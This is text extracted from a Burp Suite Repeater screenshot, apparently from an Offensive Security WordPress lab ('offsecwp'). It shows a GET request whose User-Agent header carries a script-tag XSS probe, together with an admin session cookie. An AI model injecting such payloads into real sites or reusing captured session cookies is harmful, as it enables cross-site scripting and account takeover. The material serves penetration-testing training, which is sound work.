 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender
1 × ...
Send Cancel < > 
Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: offsecwp
3 User-Agent: <script>alert(42)</script>
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: wordpress_test_cookie=WP%20Cookie%20check;
wordpress_logged_in_ff4b52ff2b49b52aa99183b2e5ad08ce=
admin%7C1649848757%7Cz2hpoMYRvjKN52XqioHO4MLEluaWqQVKGMLySEIkn5u%7C88fc9be84bea56ba0dda7a67b57be088c
cc400b1447da9f941420280e6b392b6; wp-settings-1=libraryContent%3Dbrowse; wp-settings-time-1=
1649675957
9 Upgrade-Insecure-Requests: 1
10
11